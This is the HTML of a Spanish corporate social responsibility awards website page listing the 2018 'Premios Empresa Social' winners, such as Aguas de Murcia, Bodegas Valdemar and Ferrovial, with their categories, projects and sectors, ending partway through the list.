	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1378"><a href="https://www.premiosempresasocial.com/palmares-2017/">Palmarés 2017</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1670"><a href="https://www.premiosempresasocial.com/palmares-2016/">Palmarés 2016</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1669"><a href="https://www.premiosempresasocial.com/palmares-2015/">Palmarés 2015</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1668"><a href="https://www.premiosempresasocial.com/palmares-2014/">Palmarés 2014</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1667"><a href="https://www.premiosempresasocial.com/palmares-2013/">Palmarés 2013</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1666"><a href="https://www.premiosempresasocial.com/palmares-2012/">Palmarés 2012</a></li>
</ul>
</li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2208"><a href="https://www.premiosempresasocial.com/category/ranking/">Ranking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2408"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-02-at-13.37.16-2.jpeg">Ranking 2024</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2331"><a href="https://www.premiosempresasocial.com/palmares-2023/">Ranking 2023</a></li>
	<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209"><a href="https://www.premiosempresasocial.com/ranking-2022/">Ranking 2022</a></li>
	<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2210"><a href="https://www.premiosempresasocial.com/ranking-2021/">Ranking 2021</a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2213"><a href="https://www.premiosempresasocial.com/ranking-2020/">Ranking 2020</a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2219"><a href="https://www.premiosempresasocial.com/ranking-2019/">Ranking 2019</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2224"><a href="https://www.premiosempresasocial.com/ranking-2018/">Ranking 2018</a></li>
	<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2231"><a href="https://www.premiosempresasocial.com/ranking-2017/">Ranking 2017</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2236"><a href="https://www.premiosempresasocial.com/ranking-2016/">Ranking 2016</a></li>
	<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2241"><a href="https://www.premiosempresasocial.com/ranking-2015/">Ranking 2015</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2247"><a href="https://www.premiosempresasocial.com/ranking-2014/">Ranking 2014</a></li>
	<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2253"><a href="https://www.premiosempresasocial.com/ranking-2013/">Ranking 2013</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2258"><a href="https://www.premiosempresasocial.com/ranking-2012/">Ranking 2012</a></li>
</ul>
</li>
<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1427"><a href="#">Premiados Ediciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.premiosempresasocial.com/premiados-edicion-2024/">Premiados edición 2024</a></li>
	<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://www.premiosempresasocial.com/premiados-edicion-2023/">Premiados edición 2023</a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.premiosempresasocial.com/premiados-edicion-2022/">Premiados edición 2022</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://www.premiosempresasocial.com/premiados-edicion-2021/">Premiados edición 2021</a></li>
	<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.premiosempresasocial.com/premiados-edicion-2020/">Premiados edición 2020</a></li>
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://www.premiosempresasocial.com/premiados-edicion-2019/">Premiados edición 2019</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1406 current_page_item menu-item-1409"><a href="https://www.premiosempresasocial.com/premiados-ediciones/">Premiados edición 2018</a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://www.premiosempresasocial.com/premiados-edicion-2017/">Premiados edición 2017</a></li>
</ul>
</li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-515"><a href="https://www.premiosempresasocial.com/the-global-compact/">The Global Compact</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-521"><a href="https://www.premiosempresasocial.com/contacto/">Contacto</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-554"><a href="https://www.premiosempresasocial.com/publicidad-social/">Publicidad Social</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.premiosempresasocial.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://www.premiosempresasocial.com/">
            <img class="td-retina-data" data-retina="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/premios-empresa-1.png" src="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/prueba2-1.jpg" alt=""/>
            <span class="td-visual-hidden">Premios Empresa Social</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6975ad1fc16c9_rand td_block_template_8">
<style>
/* custom css */
.td_uid_1_6975ad1fc16c9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6975ad1fc16c9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><img src="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/familiacabecera2024.jpg"/></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1600">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.premiosempresasocial.com/">
			<img class="td-retina-data" data-retina="/wp-content/uploads/2019/05/logo_premiosempresa-social2.png" src="/wp-content/uploads/2019/05/logo_premiosempresa-social2.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.premiosempresasocial.com/">
			<img class="td-retina-data" data-retina="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/premios-empresa-1.png" src="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/prueba2-1.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1346"><a href="https://www.premiosempresasocial.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-514"><a href="https://www.premiosempresasocial.com/el-certamen/">El Certamen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1420"><a href="#">Jurado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2283"><a href="https://www.premiosempresasocial.com/category/jurado-2023/">Jurado 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2081"><a href="https://www.premiosempresasocial.com/category/jurado-2022/">Jurado 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1972"><a href="https://www.premiosempresasocial.com/category/jurado-2021/">jurado 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1885"><a href="https://www.premiosempresasocial.com/category/jurado-2020/">jurado 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1421"><a href="https://www.premiosempresasocial.com/category/jurado-2019/">Jurado 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://www.premiosempresasocial.com/category/jurado-2018/">Jurado 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-811"><a href="https://www.premiosempresasocial.com/category/jurado-2017/">Jurado 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-767"><a href="https://www.premiosempresasocial.com/category/jurado-2016/">Jurado 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-772"><a href="https://www.premiosempresasocial.com/category/jurado-2015/">Jurado 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-883"><a href="https://www.premiosempresasocial.com/category/jurado-2014/">Jurado 2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-917"><a href="https://www.premiosempresasocial.com/category/jurado-2013/">Jurado 2013</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-516"><a href="https://www.premiosempresasocial.com/participa/">Participa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1345"><a href="https://www.premiosempresasocial.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-513"><a href="https://www.premiosempresasocial.com/category/ediciones/">Ediciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2413"><a href="https://www.premiosempresasocial.com/edicion-2024/">Edición 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2326"><a href="https://www.premiosempresasocial.com/edicion-2023/">Edición 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2327"><a href="https://www.premiosempresasocial.com/edicion-2022/">Edición 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2085"><a href="https://www.premiosempresasocial.com/edicion-2021/">Edición 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1938"><a href="https://www.premiosempresasocial.com/edicion-2020/">Edición 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1750"><a href="https://www.premiosempresasocial.com/edicion-2019/">Edición 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1402"><a href="https://www.premiosempresasocial.com/edicion-2018/">Edición 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1403"><a href="https://www.premiosempresasocial.com/edicion-2017/">Edición 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1624"><a href="https://www.premiosempresasocial.com/edicion-2016/">Edición 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1625"><a href="https://www.premiosempresasocial.com/edicion-2015/">Edición 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1626"><a href="https://www.premiosempresasocial.com/edicion-2014/">Edición 2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1627"><a href="https://www.premiosempresasocial.com/edicion-2013/">Edición 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1628"><a href="https://www.premiosempresasocial.com/edicion-2012/">Edición 2012</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1366"><a href="https://www.premiosempresasocial.com/miembros-honorificos/">Miembros Honoríficos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1356"><a href="#">Palmarés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2409"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/PALMARÉS-PREMIOS-EMPRESA-SOCIAL-2024.pdf">Palmarés 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2330"><a href="https://www.premiosempresasocial.com/palmares-2023/">Palmarés 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2148"><a href="https://www.premiosempresasocial.com/palmares-2022/">Palmarés  2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2049"><a href="https://www.premiosempresasocial.com/palmares-2021/">Palmarés 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1939"><a href="https://www.premiosempresasocial.com/palmares-2020/">Palmarés 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2217"><a href="https://www.premiosempresasocial.com/palmares-2019/">Palmarés 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1401"><a href="https://www.premiosempresasocial.com/palmares-2018/">Palmarés 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1378"><a href="https://www.premiosempresasocial.com/palmares-2017/">Palmarés 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1670"><a href="https://www.premiosempresasocial.com/palmares-2016/">Palmarés 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1669"><a href="https://www.premiosempresasocial.com/palmares-2015/">Palmarés 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1668"><a href="https://www.premiosempresasocial.com/palmares-2014/">Palmarés 2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1667"><a href="https://www.premiosempresasocial.com/palmares-2013/">Palmarés 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1666"><a href="https://www.premiosempresasocial.com/palmares-2012/">Palmarés 2012</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2208"><a href="https://www.premiosempresasocial.com/category/ranking/">Ranking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2408"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-02-at-13.37.16-2.jpeg">Ranking 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2331"><a href="https://www.premiosempresasocial.com/palmares-2023/">Ranking 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2209"><a href="https://www.premiosempresasocial.com/ranking-2022/">Ranking 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2210"><a href="https://www.premiosempresasocial.com/ranking-2021/">Ranking 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2213"><a href="https://www.premiosempresasocial.com/ranking-2020/">Ranking 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2219"><a href="https://www.premiosempresasocial.com/ranking-2019/">Ranking 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2224"><a href="https://www.premiosempresasocial.com/ranking-2018/">Ranking 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2231"><a href="https://www.premiosempresasocial.com/ranking-2017/">Ranking 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2236"><a href="https://www.premiosempresasocial.com/ranking-2016/">Ranking 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2241"><a href="https://www.premiosempresasocial.com/ranking-2015/">Ranking 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2247"><a href="https://www.premiosempresasocial.com/ranking-2014/">Ranking 2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2253"><a href="https://www.premiosempresasocial.com/ranking-2013/">Ranking 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2258"><a href="https://www.premiosempresasocial.com/ranking-2012/">Ranking 2012</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1427"><a href="#">Premiados Ediciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2421"><a href="https://www.premiosempresasocial.com/premiados-edicion-2024/">Premiados edición 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2347"><a href="https://www.premiosempresasocial.com/premiados-edicion-2023/">Premiados edición 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2172"><a href="https://www.premiosempresasocial.com/premiados-edicion-2022/">Premiados edición 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2048"><a href="https://www.premiosempresasocial.com/premiados-edicion-2021/">Premiados edición 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1946"><a href="https://www.premiosempresasocial.com/premiados-edicion-2020/">Premiados edición 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1815"><a href="https://www.premiosempresasocial.com/premiados-edicion-2019/">Premiados edición 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1406 current_page_item td-menu-item td-normal-menu menu-item-1409"><a href="https://www.premiosempresasocial.com/premiados-ediciones/">Premiados edición 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1430"><a href="https://www.premiosempresasocial.com/premiados-edicion-2017/">Premiados edición 2017</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-515"><a href="https://www.premiosempresasocial.com/the-global-compact/">The Global Compact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-521"><a href="https://www.premiosempresasocial.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-554"><a href="https://www.premiosempresasocial.com/publicidad-social/">Publicidad Social</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="td_uid_1_6975ad1fcc10e" class="tdc-zone"><div class="tdc_zone td_uid_2_6975ad1fcc114_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_2_6975ad1fcc114_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_6975ad1fcc314" class="tdc-row"><div class="vc_row td_uid_3_6975ad1fcc317_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_6975ad1fcc317_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_4_6975ad1fcc4bf_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_4_6975ad1fcc4bf_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title td_uid_5_6975ad1fcc731_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6975ad1fcc731" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h2 style="text-align: center;">Premiados Edición 2018</h2>
</div></div></div></div></div></div><div id="td_uid_4_6975ad1fcd190" class="tdc-row"><div class="vc_row td_uid_6_6975ad1fcd193_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_6_6975ad1fcd193_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_7_6975ad1fcd345_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_7_6975ad1fcd345_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title td_uid_8_6975ad1fcd440_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_6975ad1fcd440" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>AGUAS DE MURCIA</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe title="Aguas de Murcia" width="696" height="392" src="https://www.youtube.com/embed/G8RHxdS3eKw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto RSC en el Sector Servicios.<br />
<strong>PROYECTO</strong>: Unidos por el Teaming.<br />
<strong>SECTOR</strong>: Servicios.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_9_6975ad1fcdb89_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_6975ad1fcdb89" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>BODEGAS VALDEMAR</span></h4></div><div class="td_mod_wrap td-fix-index"><p>&nbsp;</p>
<p><iframe title="Valdemar" width="696" height="392" src="https://www.youtube.com/embed/yoN8eMND4fA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable en Accesibilidad e Inclusión en Enoturismo.<br />
<strong>PROYECTO</strong>: Accesibilidad Enoturística en Bodegas Valdemar.<br />
<strong>SECTOR</strong>: Bebidas y Alimentación.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_10_6975ad1fce39c_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_10_6975ad1fce39c" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CENTRALDERESERVAS.COM</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://nueva.premiosempresasocial.com/wp-content/uploads/2019/06/Centraldereservsas1.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1495" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2019/06/Centraldereservsas1.jpg" alt="" width="2394" height="1611" srcset="https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Centraldereservsas1.jpg 2394w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Centraldereservsas1-300x202.jpg 300w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Centraldereservsas1-768x517.jpg 768w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Centraldereservsas1-1024x689.jpg 1024w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Centraldereservsas1-696x468.jpg 696w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Centraldereservsas1-1068x719.jpg 1068w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Centraldereservsas1-624x420.jpg 624w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Centraldereservsas1-1920x1292.jpg 1920w" sizes="(max-width: 2394px) 100vw, 2394px" /></a></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto RSC en el Sector Turístico.<br />
<strong>PROYECTO</strong>: Centraldereservas.com<br />
<strong>SECTOR</strong>: Turismo.</p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable Innovación en Desarrollo del Empleo.<br />
<strong>PROYECTO</strong>: Centraldereservas.com<br />
<strong>SECTOR</strong>: Turismo.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_11_6975ad1fceba2_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_6975ad1fceba2" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CUMPLEN</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="CUMPLEN" width="696" height="392" src="https://www.youtube.com/embed/IXkqzUCW8lI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable de Educación Inclusiva y Equitativa.<br />
<strong>PROYECTO</strong>: Cumplen.<br />
<strong>SECTOR</strong>: Asociación sin Ánimo de Lucro.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_12_6975ad1fcf3be_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_6975ad1fcf3be" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>FERROVIAL</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Ferrovial" width="696" height="392" src="https://www.youtube.com/embed/pAU93pIXvUY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto en Sostenibilidad y Responsabilidad.<br />
<strong>PROYECTO</strong>: Ferrovial.<br />
<strong>SECTOR</strong>: Construcción y Servicios.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_13_6975ad1fcfbc1_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_13_6975ad1fcfbc1" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>GRUPO ELECTROLUX</span></h4></div><div class="td_mod_wrap td-fix-index"><p><strong>CATEGORÍA</strong>: Mejor Proyecto para el Consumo Responsable y Desarrollo Sostenible.<br />
<strong>PROYECTO</strong>: For The Better.<br />
<strong>SECTOR</strong>: Energía.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_14_6975ad1fd0341_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_14_6975ad1fd0341" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>IMPACT HUB MÁLAGA</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Impact Hub Málaga festival" width="696" height="392" src="https://www.youtube.com/embed/Oe1FS9WY9bI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
